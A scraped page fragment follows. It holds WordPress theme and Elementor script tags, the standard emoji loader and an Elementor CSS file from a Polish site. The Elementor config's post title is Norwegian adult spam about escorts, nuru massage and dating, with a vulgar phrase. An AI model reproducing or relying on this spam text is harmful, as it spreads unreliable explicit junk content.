<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2540,"title":"Nuru%20massage%20moscow%20damer%20i%20trondheim%20dating%20kenya%20kvinne%20lesbiske%20hotte%20%7C%20eskorte%20grimstad%20hva%20smaker%20fitte%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://puhakro.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389
body_size: 665
content:
.elementor-20 .elementor-element.elementor-element-97401be:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-97401be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-97401be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-97401be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-c8a768c{text-align:left;}.elementor-20 .elementor-element.elementor-element-c8a768c img{width:275px;max-width:100%;height:62px;opacity:0.62;}.elementor-20 .elementor-element.elementor-element-c8a768c:hover img{opacity:1;}.elementor-20 .elementor-element.elementor-element-4b11c156.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-icon i{color:#4c5b6d;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-icon svg{fill:#4c5b6d;}.elementor-20 .elementor-element.elementor-element-723c50d{--e-icon-list-icon-size:11px;width:100%;max-width:100%;align-self:center;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-text{color:#192431;padding-left:2px;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C6C444;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:500;line-height:2.5em;}.elementor-20 .elementor-element.elementor-element-723c50d > .elementor-widget-container{margin:15px 0px 6px 0px;background-color:#FF000000;}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-c8a768c{text-align:center;}.elementor-20 .elementor-element.elementor-element-c8a768c img{width:88%;height:52px;object-fit:contain;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);align-self:center;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > a{font-size:16px;line-height:2.4em;letter-spacing:-0.7px;word-spacing:0.1em;}.elementor-20 .elementor-element.elementor-element-723c50d > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-20 .elementor-element.elementor-element-18cdc623{width:20.042%;}.elementor-20 .elementor-element.elementor-element-4b11c156{width:79.958%;}}